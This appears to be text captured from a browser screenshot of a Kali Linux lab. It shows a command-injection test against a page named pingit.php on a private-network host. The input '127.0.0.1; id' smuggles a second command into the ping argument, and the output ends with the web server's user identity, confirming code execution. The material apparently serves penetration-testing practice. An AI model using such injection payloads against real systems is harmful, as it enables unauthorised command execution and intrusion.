 1 2 3 4
192.168.205.141/index.php × 192.168.205.141/pingit.php × +
Not Secure http://192.168.205.141/pingit.php
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
127.0.0.1; id
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.037/0.038/0.042/0.007 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)